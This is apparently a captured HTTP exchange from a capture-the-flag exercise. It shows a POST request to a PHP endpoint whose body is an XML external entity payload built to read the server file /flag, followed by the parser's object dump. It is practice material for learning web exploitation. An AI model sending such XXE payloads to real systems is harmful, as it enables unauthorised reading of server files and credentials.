 Raw Params Headers Hex XML
POST /dom.php HTTP/1.1
Host: node3.buuoj.cn:26083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: track_uuid=e4c19c78-0425-4747-cf33-fcd7d33806a6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 155
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///flag" >]>
<root>
<name>&xxe;</name>
</root>
Raw Headers Hex
[xmlVersion] => 1.0
[strictErrorChecking] => 1
[documentURI] => /var/www/html/
[config] =>
[formatOutput] =>
[validateOnParse] =>
[resolveExternals] =>
[preserveWhiteSpace] => 1
[recover] =>
[substituteEntities] =>
[nodeName] => #document
[nodeValue] =>
[nodeType] => 9
[parentNode] =>
[childNodes] => (object value omitted)
[firstChild] => (object value omitted)
[lastChild] => (object value omitted)
[previousSibling] =>
[nextSibling] =>
[attributes] =>
[ownerDocument] =>
[namespaceURI] =>
[prefix] =>
[localName] =>
[baseURI] => /var/www/html/
[textContent] =>
)